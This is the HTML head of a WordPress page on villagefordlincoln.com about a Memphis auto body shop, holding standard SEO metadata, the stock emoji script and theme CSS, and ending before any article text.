

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html
body_size: 12911
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OMNI AUTO PAINTING AND BODY WORKS In Memphis, TN - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OMNI AUTO PAINTING AND BODY WORKS In Memphis, TN - villagefordlincoln.com" />
	<meta property="og:description" content="You have survived the stress of a collision, so it is time to convey your car in to TRI-CITY BODY&#038;PAINT. If this is the case along with your automotive, it&#8217;ll &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2017-12-16T15:31:22+00:00" />
	<meta property="article:modified_time" content="2019-07-15T03:04:28+00:00" />
	<meta property="og:image" content="http://intricateart.com/archives/200663customcarpaintinggto.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html","url":"https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html","name":"OMNI AUTO PAINTING AND BODY WORKS In Memphis, TN - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html#primaryimage"},"thumbnailUrl":"http://intricateart.com/archives/200663customcarpaintinggto.jpg","datePublished":"2017-12-16T15:31:22+00:00","dateModified":"2019-07-15T03:04:28+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html#primaryimage","url":"http://intricateart.com/archives/200663customcarpaintinggto.jpg","contentUrl":"http://intricateart.com/archives/200663customcarpaintinggto.jpg"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/omni-auto-painting-and-body-works-in-memphis-tn.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"OMNI AUTO PAINTING AND BODY WORKS In Memphis, TN"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/1508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=1508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fomni-auto-painting-and-body-works-in-memphis-tn.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fomni-auto-painting-and-body-works-in-memphis-tn.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-1508 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
